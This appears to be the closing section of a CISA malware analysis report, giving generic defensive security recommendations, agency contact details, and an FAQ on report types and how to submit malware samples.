

#### Recommendations

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization's systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file header).
- Monitor users' web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, "Guide to Malware Incident Prevention & Handling for Desktops and Laptops".

#### Contact Information

- 1-888-282-0870
- CISA Service Desk (UNCLASS)



- CISA SIPR (SIPRNET)
- CISA IC (JWICS)

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://us-cert.cisa.gov/forms/feedback/

# Document FAQ

What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.

Can I submit malware to CISA? Malware samples can be submitted via three methods:

- Web: https://malware.us-cert.gov
- E-Mail: submit@malware.us-cert.gov
- FTP: ftp.malware.us-cert.gov (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA's homepage at www.cisa.gov.

